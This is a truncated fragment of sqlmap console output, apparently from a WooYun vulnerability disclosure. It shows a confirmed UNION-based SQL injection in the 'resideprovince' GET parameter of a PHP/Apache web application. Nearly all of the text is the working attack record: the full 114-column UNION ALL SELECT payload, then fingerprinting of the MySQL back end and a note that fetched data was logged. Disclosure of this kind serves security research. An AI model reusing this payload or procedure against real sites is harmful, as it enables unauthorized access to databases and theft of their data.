 hers (if any)? [y/N] y
sqlmap identified the following injection points with a total of 401 HTTP(s) req
uests:
---
Place: GET
Parameter: resideprovince
    Type: UNION query
    Title: MySQL UNION query (NULL) - 114 columns
    Payload: do=location&resideprovince=-7759' UNION ALL SELECT NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT
(0x3a626a743a,0x754c617a444164576c76,0x3a626a663a), NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, 
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, 
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
---
[15:50:34] [INFO] testing MySQL
[15:50:35] [INFO] confirming MySQL
[15:50:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org
[15:50:37] [INFO] fetched data logged to text files under 'F:\hack\hack\SqlMap\S